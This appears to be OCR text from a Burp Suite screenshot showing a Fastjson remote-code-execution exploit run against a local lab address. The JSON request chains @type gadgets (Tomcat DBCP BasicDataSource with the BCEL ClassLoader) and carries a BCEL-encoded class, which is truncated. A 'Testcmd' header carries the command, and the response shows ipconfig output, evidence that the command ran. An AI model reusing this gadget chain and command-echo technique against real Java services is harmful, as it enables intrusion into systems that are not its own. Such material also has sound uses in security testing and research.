 fastjson-rceEcho × fastjson-rceEcho × ...
Go Cancel < ▼ > ▼ Target: http://169.254.155.223:9092 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 169.254.155.223:9092
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: application/json, text/plain, */*
Connection: close
Content-Type: application/json
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 5716
Testcmd:ipconfig
{ "a": {"@type": "java.lang.Class","val":
"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"},"b": {"@type":
"java.lang.Class","val":
"com.sun.org.apache.bcel.internal.util.ClassLoader"},"c": {"@type":
"org.apache.tomcat.dbcp.dbcp2.BasicDataSource","driverClassLoader":
{"@type":
"com.sun.org.apache.bcel.internal.util.ClassLoader"},"driverClassName":
"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5Wyx$Ug$Z$ff$cd$5e3$3b$99$90dCB$W$uG$N$b09v$
b7$a1$95B$c2$99$90$40J$S$u$hK$97P$db$c9$ec$q$3bd3$Tfg$J$a0$b6$k$d4$D$8fZ$8f$
daP0$b4$ae$b7P$eb$s$U9$eaA$b1Z$8fzT$ad$d6zk$f1$f6$8f$da$f6$B$7c$bf$99$N$d9$8
? < + > Type a search term 0 matches
Response
Raw Headers Hex
* 10:
ý . . . . . . . . . . . . . : ý
DNS . . . . . . . :
VMware Network Adapter VMnet1:
DNS . . . . . . . :
IPv6 . . . . . . . . :
fe80::f4a6:9932:c4c5:e48e%15
IPv4 . . . . . . . : 169.254.228.142
. . . . . . . . . . . . . : 255.255.0.0
. . . . . . . . . . . . . :
VMware Network Adapter VMnet8:
DNS . . . . . . . :
IPv6 . . . . . . . . :
fe80::8933:fffe:b122:9bdf%14
IPv4 . . . . . . . : 169.254.155.223
. . . . . . . . . . . . . : 255.255.0.0
. . . . . . . . . . . . . :
? < + > Type a search term 0 matches